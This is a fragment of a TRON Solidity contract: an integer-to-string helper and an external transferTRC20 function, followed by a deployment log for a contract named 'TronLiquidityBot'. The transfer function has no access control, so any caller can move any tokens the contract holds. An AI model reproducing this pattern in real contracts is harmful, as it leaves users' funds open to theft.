 34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
ct
0 Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>